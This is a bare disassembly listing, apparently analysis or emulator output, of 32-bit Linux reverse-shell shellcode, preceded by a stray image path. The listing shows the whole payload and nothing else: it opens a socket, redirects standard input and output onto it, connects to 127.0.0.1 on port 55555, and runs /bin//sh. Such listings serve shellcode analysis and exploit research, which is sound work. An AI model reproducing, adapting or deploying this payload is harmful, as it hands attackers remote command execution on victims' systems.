 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 687F000001 push dword 0x100007f
0x0041701d 680200D903 push dword 0x3d90002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 682F2F7368 push dword 0x68732f2f
0x00417035 682F62696E push dword 0x6e69622f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve